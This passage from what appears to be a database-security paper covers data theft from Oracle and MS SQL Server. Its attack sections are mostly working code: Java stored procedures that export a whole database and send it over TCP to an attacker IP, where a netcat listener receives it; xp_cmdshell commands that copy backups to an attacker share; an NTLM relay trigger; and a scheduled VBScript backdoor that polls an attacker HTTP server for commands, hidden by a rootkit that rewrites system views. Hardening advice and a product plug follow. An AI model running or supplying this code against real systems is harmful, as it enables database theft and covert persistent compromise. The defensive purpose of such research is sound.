This example consists of two scripts that needs to be run after the database has been compromised (require DBA privilege). The scripts work on all platforms where Oracle runs. There are two different versions of the scripts one for \*nix and another for Windows, being the only difference between them the path locations for files and directories.

#### *export\_and\_zip.sql:*

In this script we create two stored procedures using the Java functionality provided by Oracle to get access to the Operating System.

```
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_EXECUTEOS" AS
import java.lang.*;
import java.io.*;
public class ExecuteOS
{
```
This Java function creates a text file that will be used to call the Oracle exp utility to export all the database contents to a file. Parameters:

parfile: File name for the text parameter file that will be created. export: File name for the exported file.

```
 public static void createParfile (String parfile, String export) throws
IOException
   {
    File fileOut = new File (parfile);
   FileWriter fw = new FileWriter (fileOut);
     fw.write("full=y\n");
     fw.write("userid=\"/ as sysdba\"\n");
   fw.write("file=" + export + "\n");
     fw.close();
   }
```

```
This Java function executes as an OS command the string cmd passed as a parameter.
```

```
 public static void execOSCmd (String cmd) throws IOException,
java.lang.InterruptedException
   {
     Process p = Runtime.getRuntime().exec(cmd);
``````
Argeniss – Information Security
```

```
 p.waitFor();
   }
};
CREATE OR REPLACE PROCEDURE "PROC_EXECUTEOS" (p_command varchar2)
AS LANGUAGE JAVA
NAME 'ExecuteOS.execOSCmd (java.lang.String)';
CREATE OR REPLACE PROCEDURE "PROC CREATEPARFILE" (p_parfile varchar2, p_export
varchar2)
AS LANGUAGE JAVA
NAME 'ExecuteOS.createParfile (java.lang.String, java.lang.String)';
```
Execute the Java stored procedures to: Create a parameter file for exp utility, Run the exp utility to export the database and Compress the exported file with a Zip utility. Path locations are different so we have two versions one for Window and another for \*nix

```
-- Windows
BEGIN
  PROC CREATEPARFILE('C:\parfile.txt', 'c:\export.dmp');
  PROC EXECUTEOS ('exp parfile=C:\parfile.txt');
  PROC EXECUTEOS ('zip c:\export.zip c:\export.dmp');
END;
-- *nix
BEGIN
  PROC CREATEPARFILE('parfile.txt', 'export.dmp');
  PROC EXECUTEOS ('../bin/exp parfile=../parfile.txt');
  PROC EXECUTEOS ('/usr/bin/zip export.zip export.dmp');
END;
```
So, this script creates an export file in the server host, containing all the data in the database compressed in Zip format. Now we need to send the file over the network to the attacker host.

#### *send\_zip.sql:*

This script uses the Java functionality available in Oracle Database Server to open an outgoing TCP connection from the database server to the attacker remote host at a given TCP port number. Once this connection is opened, the script sends all the contents in the exported Zip file over this connection.

```
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_FILESEND" AS
import java.lang.*;
import java.io.*;
import java.net.*;
public class FileSend 
{
```
This Java function uses the network functionality in java.net.\* to send a local file over a TCP/IP connection to a remote site.

```
 public static void fileSend(String myFile, String host, int port) throws
Exception
   {
     int length;
    byte buffer[] = new byte[1024];
``````
File binaryFile = new File(myFile);
    FileInputStream inpStream = new FileInputStream(myFile);
    Socket sock = new Socket(host, port);
    DataOutputStream dos = new DataOutputStream(sock.getOutputStream());
    DataInputStream dis = new DataInputStream(sock.getInputStream());
    while ((length = inpStream.read(buffer)) != -1) {
       dos.write(buffer, 0, length);
       dos.flush();
     }
     sock.close(); 
     inpStream.close();
   }
};
CREATE OR REPLACE PROCEDURE "PROC_FILESEND" (myFile varchar2, Hostname2
varchar2, Port PLS INTEGER)
AS LANGUAGE JAVA
NAME 'FileSend.fileSend (java.lang.String, java.lang.String, int)';
```
Execute the Java Stored procedure to send the exported file (export.zip) from the database server to the attacker's host (192.168.253.1 TCP port 4445).

```
-- Windows
exec PROC FILESEND ('c:\export.zip', '192.168.253.1', 4445);
-- *nix
exec PROC_FILESEND ('./dbs/export.zip', '192.168.253.1', 4445);
```
To receive the compressed file with all the database contents, the attacker can use the netcat utility to redirect what is received in a TCP port to a file. This can be done with the following command:

```
nc -p 4445 -l > oracle-db.zip
```
## **MS SQL Server attacks:**

Let's see some attacks for MS SQL Server.

## *Stealing a complete database from Internet:*

Stealing a complete database is not big deal once you get access to the database server and you have enough privileges, you only have to run the next sentences:

*--Backup the database BACKUP DATABASE databasename TO DISK ='c:\windows\temp\out.dat' --Compress the file (you don't want a 2gb file) EXEC xp\_cmdshell 'makecab c:\windows\temp\out.dat c:\windows\temp\out.cab' --Get the backup by copying it to your computer. EXEC xp\_cmdshell 'copy c:\windows\temp\out.cab \\yourip\share' --Or by any other way (tftp, fftp, http, email, etc.) --Erase the files*

*EXEC xp\_cmdshell 'del c:\windows\temp\out.dat c:\windows\temp\out.cab'*

The previous sentences could be executed by exploiting SQL injection in a web application ifthe web application has enough privileges which is not uncommon, 'sa' or other administrative account are often used by web developers to connect to MS SQL Server.

Data can be compressed 10:1 or more, so 1Gb database will be 100Mb so it's not difficult to steal big amounts of data.

# *Stealing data with a couple of clicks:*

There is this old tool called DataThief, it's just a pretty basic PoC I built on 2002, yes it's 5 years old, what it's amazing is that it still works and that's the reason why it's mentioned here, to show that how a simple and old tool can be easily used to steal data by just point and click.

This tool exploits SQL Injection and it works even if you can't get results nor errors back on the web application. It uses a technique that won't be detailed here but you can look at [4] for full details, basically it makes attacked web application backend SQL Server connect to an attacker SQL Server and copy all available data, it uses OpenRowset functionality so there is no need of elevated privileges, on SQL Server 2000 it's enabled by default, on SQL Server 2005 it's not enabled by default but if the functionality has been enabled because specific needs then it can be abused. In order for this tool to work the backend SQL Server should be able to connect to attacker SQL Server.

This is a point and click tool very easy to use that unfortunately has been used by bad guys to steal data, that's the reason why it was taken off line some time ago.

| D. Data Thief V1.0 (Beta)                                           |                            |                                                   |                          | ∥⊡∥×∣<br>E        |
|---------------------------------------------------------------------|----------------------------|---------------------------------------------------|--------------------------|-------------------|
| Sql Server: yourSQLServer                                           | Login : $\sqrt{\text{sa}}$ | Pwd:  *****                                       | Port: 1433               | Max. Rows: 100    |
| Url : http://vulnServer/vulnWebPage.asp?txt=1"; <***><br>Post Data: |                            |                                                   |                          | Method: GET<br>Go |
| Linked Servers:                                                     | Databases:                 | Tables:<br>List Tables>><br>List system<br>tables | Fields:<br>List Fields>> |                   |
| Query: Select<br>Results:                                           |                            |                                                   |                          | Run Query         |
|                                                                     |                            |                                                   |                          |                   |

To use the tool you first need to have your own (or not) MS SQL Server where the tool will copy the available data, you have to setup the connection parameters at the very top of the tool, then you need to find a SQL injection entry point in a web application and set the URL and parameters adding <\*\*\*> where SQL statements will be automatically injected to, also you have to set the HTTP method used to send the data to web application, after that you only need to start making click and you will get all the data available.| <sup>6</sup> Data Thief V1.0 (Beta)                                                                                                                                                                                                | $\Box$ olx                                                                                                                                                                      |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| Sql Server: 192.168.1.211<br>$Login: \boxed{sa}$                                                                                                                                                                                   | Port: 1433<br>Pwd: $\sqrt{\frac{1}{x}}$<br>Max. Rows: 100                                                                                                                       |  |
| Url: http://argenisstestserver/search.asp<br>Post Data: txt=1'; <***>                                                                                                                                                              | Method: POST -<br>Go                                                                                                                                                            |  |
| Linked Servers :<br>Databases:<br>ARGENISS-EW2C<br>master<br>tempdb<br>List Tables>><br>model<br>msdb<br><b>Customers</b><br>List system<br>tables                                                                                 | Fields:<br>Tables:<br><b>V</b> CustomerId<br>CustomerInfo<br><b>⊽</b> ccType<br>CreditInfo<br>List Fields>><br>Purchases<br><b>⊽</b> ccNumber<br><b>▽</b> ccSecNumber<br>Amount |  |
| Query: Select CustomerId.ccType.ccNumber.ccSecNumber.Amount,<br>Run Query<br>Results:                                                                                                                                              |                                                                                                                                                                                 |  |
| CustomerId<br>ccType ccNumber<br>ccSecNumber                                                                                                                                                                                       | Amount                                                                                                                                                                          |  |
| 023<br>2433256765<br>3423<br>Visa<br>\$2,300<br>098<br>Mastercard<br>4509845346<br>5367<br>948<br>3242<br>Mastercard<br>4632454896<br>603<br>\$5,850<br>Visa<br>2897741345<br>6734<br>470<br>6554<br>Visa<br>2395867463<br>\$1,500 | \$6,900<br>\$4,350                                                                                                                                                              |  |

This tool is available together with this paper and it has a help document that give more details on how to use it.

## *Stealing SQL Server account credentials and use them to connect back to SQL Server:*

As you may know MS SQL Server supports Windows NTLM authentication, NTLM authentication and NTLM weaknesses won't be detailed here you can look at [5] for details. The NTLM challenge response mechanism is vulnerable to MITM attacks because by default all Windows versions use a weak configuration, so we can exploit this to launch an attack that will allow us to connect to MS SQL Server as the user account under the SQL Server service is running which always is an administrative account, logically this attack won't work if SQL Server is running under LocalSystem account because it can't authenticate to remote systems, but don't worry because running SQL Server under LocalSystem account is not a good security practice and it is not recommended by Microsoft.

We can force SQL Server connect to us (the attacker) and try to authenticate (xp\_fileexist can be executed by any database user):

#### *exec master.dbo.xp\_fileexist '\\OurIP\share'*

That sentence will cause SQL Server to try to authenticate to the remote computer as its service account which has sysadmin database privileges.

By using this NTLM MITM attack, we can use SQL Server credentials to connect back to SQL Server as sysadmin and own the database server (and then own the Windows server of course but that's another topic)The next is a basic NTML authentication schema:

| Client $\rightarrow$ | connects                                                 | $\rightarrow$ Server |
|----------------------|----------------------------------------------------------|----------------------|
|                      | Client $\leftarrow$ sends challenge $\leftarrow$ Server  |                      |
|                      | Client $\rightarrow$ sends response $\rightarrow$ Server |                      |
|                      | Client $\leftarrow$ authenticates $\leftarrow$ Server    |                      |

The next represents a simple SQL Server NTLM authentication MITM attack:

| (Attacker) and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control | (SQL Server)         |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------|
| a) Client $\rightarrow$ connects                                                                                                                                                                                              | $\rightarrow$ Server |
| b) Client $\leftarrow$ sends challenge (c) $\leftarrow$ Server                                                                                                                                                                |                      |
| 1) Client $\rightarrow$ forces to connect $\rightarrow$ Server                                                                                                                                                                |                      |
| 2) Client $\leftarrow$ connects $\leftarrow$ Server                                                                                                                                                                           |                      |
| 3) Client $\rightarrow$ sends challenge (c) $\rightarrow$ Server                                                                                                                                                              |                      |
| 4) Client $\leftarrow$ sends response (r) $\leftarrow$ Server                                                                                                                                                                 |                      |
| c) Client $\rightarrow$ sends response (r) $\rightarrow$ Server                                                                                                                                                               |                      |
| d) Client $\leftarrow$ authenticates $\leftarrow$ Server                                                                                                                                                                      |                      |

Let's detail a bit this attack in a simple way, first the client (attacker) will try to connect and authenticate to the server (SQL Server) using NTLM authentication, the server will send a challenge (c) to the client, the client must use that challenge and send the proper response in order to successfully login, but instead of doing that the client holds on this authentication and it forces the server to connect to the client so the server will try to authenticate to the client (the client must be previously logged to SQL Server under a low privileged account, exploiting SQL injection could work too on some circumstances without the need to authenticate to SQL Server) so client will send the same challenge (c) that it previously got from the server, the server will sent a response (r) to the client, finally the client will use that response (r) to send it to the server on the authentication that was hold on and the client will successfully authenticate in the server as the server service account, a database administrator account.

This attack is implemented by our Maguro tool (by JP) available together with this paper, which consists on a couple of python scripts, currently this tool only works with Windows 2000, we are still working to support Windows 2003.

Extracts from MAGURO-README.txt:

... Maguro tunnels an TDS/SQL connection to a target SQL server for a non privileged user.

The tunnel juggles with the NTLMSSP packets contained in the TDS/SQL connection, and escalates privileges to the ones of the account the SQL server is running as (it won't work if SQL Server is running under Local System account), using the already well known and documented MITM attack to NTLM authentication which has existed for several years now (first detailed information I remember comes from smbrelay's author, Sir Dystic of CULT OF THE DEAD COW [0]).To do so, it forces the target SQL server to connect and authenticate itself to the attacker's machine.

...

## *Stealing data using a rootkit and backdoor:*

After compromising a SQL Server is always nice to have a way to continue having access and not being detected so you can continue stealing data forever.

We can insert a backdoor in SQL Server by creating a Job and scheduling it to connect to us at any given time, allowing us to execute any command and get the results back, the Job executes VBScript code that connects to attacker using HTTP (HTTPS could be used to bypass IDS). Attacker uses Netcat and send commands on Date HTTP header. Let's see the code:

```
BEGIN TRANSACTION
DECLARE @ReturnCode INT
SELECT @ReturnCode = 0
```

```
IF NOT EXISTS (SELECT name FROM msdb.dbo.syscategories WHERE name=N'[Uncategorized
(Local)]' AND category_class=1)
BEGIN
EXEC @ReturnCode = msdb.dbo.sp_add_category @class=N'JOB', @type=N'LOCAL',
@name=N'[Uncategorized (Local)]'
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
```
END

DECLARE @jobId BINARY(16)

--here the Job named backD00r is added

```
EXEC @ReturnCode = msdb.dbo.sp_add_job @job_name=N'backD00r',
            @enabled=1,
             @notify_level_eventlog=0,
            @notify_level_email=0,
            @notify_level_netsend=0,
            @notify_level_page=0,
             @delete_level=0,
            @description=N'No description available.',
            @category_name=N'[Uncategorized (Local)]',
            @owner_login_name=N'', @job_id = @jobId OUTPUT
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
```
--here we schedule the Job to run when we want

```
EXEC msdb.dbo.sp_add_jobschedule @job_id=@jobId, @name=N'1',
            @enabled=1,
            @freq_type=4,
            @freq_interval=1,
            @freq_subday_type=1,
            @freq_subday_interval=0,
            @freq_relative_interval=0,
            @freq_recurrence_factor=1,
            @active_start_date=0, -- date when the job will run yyyymmdd format
            @active_end_date=99991231,
``````
@active_start_time=95400, -- time when the job will run hhmmss format
             @active_end_time=235959
-- here we add a Job step with the vbscript code
EXEC @ReturnCode = msdb.dbo.sp_add_jobstep @job_id=@jobId, @step_name=N'1',
             @step id=1,
             @cmdexec_success_code=0,
             @on_success_action=1,
             @on_success_step_id=0,
             @on_fail_action=2,
             @on_fail_step_id=0,
             @retry_attempts=0,
             @retry_interval=0,
             @os_run_priority=0, @subsystem=N'ActiveScripting',
             @command=N'port = 80
httpserver = "http://192.168.1.15" ''change for attacker ip, using https will bypass IDS
salserver = "." "change for server instance name if it is a named instance
command = "on error resume next
set rds = createobject("rds.dataspace") ''some trick to be able to use XMLHTTP :)
Set http = rds.CreateObject("Msxml2.XMLHTTP","")
if not CheckError then
  do while ucase(trim(command))<>"EXIT"
    http.open "HEAD", httpserver & ":" & port, FALSE
    http.send outtext & vbcrlf & vbcrlf
    outtext=""
    if not CheckError then
     command= http.getResponseHeader("Date")
      if ucase(trim(command))<>"EXIT" then
        Set Conn = CreateObject("ADODB.Connection")
        Set Rec = CreateObject("ADODB.Recordset")
        if not CheckError then
           conn.open "provider=sqloledb;server=" & sqlserver & ";trusted_connection=yes;"
           rec.open command, conn
               if not CheckError then
                    for i=0 to rec.fields.count -1
                          if outtext <> "" then outtext = outtext & vbtab
                                 outtext= outtext & rec.fields.item(i).name
                    next
                    outtext= outtext & vbcrlf & rec.getstring(,,vbtab,vbcrlf,"")
                    if CheckError then outtext= err.description
              else
                    outtext= err.description
              end if
        else
          outtext= err.description
``````
end if
     end if
   end if
  loop
end if
set conn=nothing
set rec=nothing
set http=nothing
set test=nothing
function CheckError
      if err=0 then
            CheckError=False
      else
            CheckError=True
            err=0end if
end function
',
@database_name=N'VBScript', @flags=0
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
EXEC @ReturnCode = msdb.dbo.sp_update_job @job_id = @jobId, @start_step_id = 1
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
EXEC @ReturnCode = msdb.dbo.sp_add_jobserver @job_id = @jobId, @server_name =
N'(local)'
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
COMMIT TRANSACTION
GOTO EndSave
QuitWithRollback:
      IF (@@TRANCOUNT > 0) ROLLBACK TRANSACTION
EndSave:
```
The above code will first create a Job, then it will schedule the Job to run whenever you want, finally it will add a Job step with the vbscript that will connect to attacker over HTTP and read a command from Date HTTP header and return responses back and so on until "exit" command is read.

If you want run the Job just after you create it you can execute the next:

EXEC msdb.dbo.sp\_start\_job @job\_name=N'backD00r'

Very nice, isn't it?

That's not all, we need to hide what we just added so database administrators won't notice a new Job has been created nor when it's running. We can do this with a database rootkit, SQL Server tools query system views to get information about the database objects in order to display them, we can modify these views so the objects we added are not returned by the queries nor displayed.

The next TSQL code must be run in order to install the rootkit:

----------------------------------------------------------------------

<sup>--</sup>

<sup>--</sup> Script for SQL Server 2005 to install rootkit to hide backdoor

<sup>--</sup> running as a job, adding "(jobs.name<>'backD00r') AND" in where clause--

--------------------------------------------------------------------- use msdb; exec sp\_executesql N' ALTER VIEW sysjobs\_view AS SELECT jobs.job\_id, svr.originating\_server, jobs.name, jobs.enabled, jobs.description, jobs.start\_step\_id, jobs.category\_id, jobs.owner\_sid, jobs.notify\_level\_eventlog, jobs.notify\_level\_email, jobs.notify\_level\_netsend, jobs.notify\_level\_page, jobs.notify\_email\_operator\_id, jobs.notify\_netsend\_operator\_id, jobs.notify\_page\_operator\_id, jobs.delete\_level, jobs.date\_created, jobs.date\_modified, jobs.version\_number, jobs.originating\_server\_id, svr.master\_server FROM msdb.dbo.sysjobs as jobs JOIN msdb.dbo.sysoriginatingservers\_view as svr ON jobs.originating\_server\_id = svr.originating\_server\_id --LEFT JOIN msdb.dbo.sysjobservers js ON jobs.job\_id = js.job\_id WHERE (jobs.name<>''backD00r'') AND ( (owner\_sid = SUSER\_SID()) OR (ISNULL(IS\_SRVROLEMEMBER(N''sysadmin''), 0) = 1) OR (ISNULL(IS\_MEMBER(N''SQLAgentReaderRole''), 0) = 1) OR ( (ISNULL(IS\_MEMBER(N''TargetServersRole''), 0) = 1) AND (EXISTS(SELECT \* FROM msdb.dbo.sysjobservers js WHERE js.server id  $\langle$  > 0 AND js.job id = jobs.job id)))) -- filter out local jobs' ---------------------------------------------------------------------- -- -- Script for SQL Server 2005 to install rootkit to hide schedule -- for the backdoor job, adding "AND sched.name<>'1'" in where clause -- --------------------------------------------------------------------- use msdb; exec sp\_executesql N' ALTER VIEW sysschedules\_localserver\_view AS SELECT sched.schedule\_id, sched.schedule\_uid, sched.originating\_server\_id, sched.name, sched.owner\_sid, sched.enabled, sched.freq\_type,sched.freq\_interval, sched.freq\_subday\_type, sched.freq\_subday\_interval, sched.freq\_relative\_interval, sched.freq\_recurrence\_factor, sched.active\_start\_date, sched.active\_end\_date, sched.active\_start\_time, sched.active\_end\_time, sched.date\_created, sched.date\_modified, sched.version\_number, svr.originating\_server, svr.master\_server FROM msdb.dbo.sysschedules as sched JOIN msdb.dbo.sysoriginatingservers\_view as svr ON sched.originating\_server\_id = svr.originating\_server\_id WHERE (svr.master\_server = 0) AND sched.name<>"1" AND ( (sched.owner\_sid = SUSER\_SID()) OR (ISNULL(IS\_SRVROLEMEMBER(N''sysadmin''), 0) = 1) OR (ISNULL(IS\_MEMBER(N''SQLAgentReaderRole''), 0) = 1) )'

After running running the above code the Job we previously created will be hided from MS SQL Server tools. We will continue having access without being noticed by database administrators. After we have done all we want with the database server or if we are tired of owning the server we can remove the rootkit with the next TSQL code:

---------------------------------------------------------------------- -- -- Script for SQL Server 2005 to uninstall rootkit that hides backdoor -- running as a job, removing "(jobs.name<>'backD00r') AND" in where clause -- --------------------------------------------------------------------- use msdb; exec sp\_executesql N' ALTER VIEW sysjobs\_view AS SELECT jobs.job\_id, svr.originating\_server, jobs.name, jobs.enabled, jobs.description, jobs.start\_step\_id, jobs.category\_id, jobs.owner\_sid, jobs.notify\_level\_eventlog, jobs.notify\_level\_email, jobs.notify\_level\_netsend, jobs.notify\_level\_page, jobs.notify\_email\_operator\_id, jobs.notify\_netsend\_operator\_id, jobs.notify\_page\_operator\_id, jobs.delete\_level, jobs.date\_created,```
jobs.date_modified,
    jobs.version_number,
    jobs.originating_server_id,
    svr.master_server
FROM msdb.dbo.sysjobs as jobs
 JOIN msdb.dbo.sysoriginatingservers_view as svr
  ON jobs.originating server id = svr.originating server id--LEFT JOIN msdb.dbo.sysjobservers js ON jobs.job id = js.job id
WHERE (owner_sid = SUSER_SID())
  OR (ISNULL(IS_SRVROLEMEMBER(N''sysadmin''), 0) = 1)
  OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
  OR ( (ISNULL(IS_MEMBER(N''TargetServersRole''), 0) = 1) AND
     (EXISTS(SELECT * FROM msdb.dbo.sysjobservers js
      WHERE js.server id \langle \rangle 0 AND js.job id = jobs.job id))) -- filter out local jobs'
----------------------------------------------------------------------
--
-- Script for SQL Server 2005 to uninstall rootkit that hides schedule
-- for the backdoor job, removing "AND sched.name<>'1'" in where clause
--
----------------------------------------------------------------------
use msdb;
exec sp_executesql N'
ALTER VIEW sysschedules_localserver_view
AS
SELECT sched.schedule_id,
    sched.schedule_uid,
    sched.originating server id,
    sched.name,
    sched.owner_sid,
    sched.enabled,
    sched.freq_type,
    sched.freq_interval,
    sched.freq subday type,
    sched.freq_subday_interval,
    sched.freq_relative_interval,
    sched.freq_recurrence_factor,
    sched.active_start_date,
    sched.active_end_date,
    sched.active_start_time,
    sched.active_end_time,
    sched.date_created,
    sched.date_modified,
    sched.version_number,
    svr.originating_server,
    svr.master_server
FROM msdb.dbo.sysschedules as sched
  JOIN msdb.dbo.sysoriginatingservers_view as svr
  ON sched.originating_server_id = svr.originating_server_id
WHERE (svr.master_server = 0)
 AND ( (sched.owner sid = SUBER SID())
     OR (ISNULL(IS SRVROLEMEMBER(N"sysadmin"), 0) = 1)
    OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
    )'
```After removing the rootkit we can remove the backdoor:

----------------------------------------------------------------------

-- -- Script for SQL Server 2005 to uninstall backdoor

----------------------------------------------------------------------

DECLARE @jobId BINARY(16)

 $- -$ 

select @jobId=job\_id FROM msdb.dbo.sysjobs where name='backD00r' EXEC msdb.dbo.sp delete job @job\_id=@jobId, @delete unused schedule=1

After removing the rootkit and backdoor the database server will continue running without problems. Instead of removing the rootkit and backdoor you can just disable the job schedule and enable it when you need it because you don't have to worry about the backdoor being detected unless some smart database administrators read the next :)

To detect if this rootkit is installed it's just easy as directly querying msdb.dbo.sysjobs and msdb.dbo.sysschedules tables and comparing the results with the ones displayed by MS SQL Server tools.

We have seen some pretty cool attacks, we are constantly researching and finding new attacks and vulnerabilities on database servers, for more exploits, advisories, research papers, etc. related for database security you can look at [6] .

## **How to protect against attacks:**

Let's see now how you can protect your databases against attacks.

## *Set a good password policy:*

Use strong passwords, educate users to use pass phrases, they are easy to remember and hard to crack. Implement a policy where password reuse is not allowed, login lockdown after x failed logins attempts, passwords must be changed every x days, etc.

## *Keep up to date with security patches:*

Try to install patches as fast as you can, database vulnerabilities are serious, sometimes your database server can be easily compromised with a simple query.

Always test patches for some time on non production servers first and monitor for patch problems on mailing lists. Sometimes patches could open holes (hello Mr Oracle) instead of fixing them.

## *Protect database server by firewall:*

Allow connections only from trusted hosts. Block all non used ports and block all outbound connections, why the database server would need to connect to a host or Internet?, you can set exceptions for replication, linked databases, etc.

## *Disable all non used functionality:*

Some database servers have all functionality enabled by default, you can use hardening guides from trusted parties to disable non used functionality, remember to test on non production servers first.

## *Use encryption:*At network level: use SSL, database proprietary protocols. At file level: File and File System encryption (backups, data files, etc.)

At database level: column encryption (databases encryption APIs, Third party solutions)

## *Periodically check for object and system permissions:*

Check views, stored procedures, tables, etc. permissions. Check file, folder, registry, etc. permissions. Changes on permissions could mean a compromise or mis-configuration.

## *Periodically check for new database installations:*

Third party products can install database servers and this new installed servers could be installed with blank or weak passwords, un-patched, mis-configured, etc. Detect new database installations and secure or remove them.

## *Periodically check for users with database administration privileges:*

This helps to detect intrusions, elevation of privileges, etc.

## *Periodically check for database configuration and settings:*

If security configurations or settings are changed for instance by a system upgrade, patch, etc. your databases could be open to attack. If they change and there wasn't system upgrade then it could mean a compromise.

## *Periodically check database system objects against changes:*

If you detect a change in a system object and you haven't applied a fix or upgrade to your database server it could mean that a rootkit is present.

## *Periodically audit your web applications:*

Audit your web applications for SQL injection, mis-configurations. Weak permissions, etc. Also remember to use low privileged users to connect to database servers, If vulnerable to SQL Injection, attacks could be limited.

## *Run database services under low privileged accounts:*

If database services are compromised then OS compromise could be a bit difficult.

## *Log as much as possible:*

Periodically check logs for events such as:

- Failed logins.
- Incorrect SOL syntax.
- Permissions errors.
- $\bullet$  Etc.

The presence of those events could mean your database was or it's being attacked.

## *Monitor user activities and accesses:*

If users know that they are not monitored, they could feel free to hack database servers and not be caught.

## *Build a database server honeypot:*

By using a database server honeypot you can detect database attacks in your organization at an early stage, it will help you to detect and prevent internal and external attacks, usually attackers will go first for the low hanging fruit. In order to set up a database honeypot you can follow the next steps:

- Isolate the server
	- All outbound connections should be blocked.
- Set it to log everything, run traces and set alerts.
- Set up other services to create a realistic environment.
- Set blank or easily quessable passwords.- Make the server looks interesting
	- You can link it from production servers.
	- D Set it an interesting name like CreditCardServer, FinancialServer, etc.
	- Create databases with names like CreditCards, CustomersInfo, etc.
	- Create tables with fake data that seems real.

## *Build a home made IDS/IPS:*

On sensitive Database Servers depending on available functionality you can build a simple IDS/IPS by setting database alerts to get notifications or to perform some actions when some errors occur:

- Failed login attempts.
- Incorrect SQL syntax.
- UNION statement errors.
- Permissions errors.

## *Protect your data as you protect your money!!!!!!!:*

Be smart, think about it, if you lose data you lose money.

## *Use third party tools:*

If your company has few database servers then it's not big deal to manually audit them, build some basic tools, etc. but when you have dozens of databases servers it's get complicated so it's recommended that you use third party tools for:

- Encryption.
- Vulnerability assessment.
- Auditing.
- Monitoring, Intrusion prevention, etc.

## *Train IT staff on database security:*

If your staff doesn't know what database security is then all the tools and best protection in the world won't help you much. Staff must be trained and learn in order to get database security.

## *Ask for specialized professional services:*

Security companies specialized in database security with a probed track record on database research are far better that all purpose security companies.# **Conclusion:**

As we just saw data theft threat is real, stealing data is pretty simple if you know how to do it and the bad guys are learning fast, they are investing and building attack tools while companies seem to be sleeping and giving away for free their data. One simple mistake can lead to database compromise. If you don't protect your databases sooner or later you will get hacked, this means lot of money loses and in worst case running out of business. Perimeter defense is not enough, you must protect your databases doing strong investments on database protection.

# **Spam:**

If you need information security services don't do as Oracle, contact us.

Don't be like Oracle, hack your own servers before someone else does it!, check out Argeniss Ultimate 0day Exploits Pack

http://www.argeniss.com/products.html# **References:**

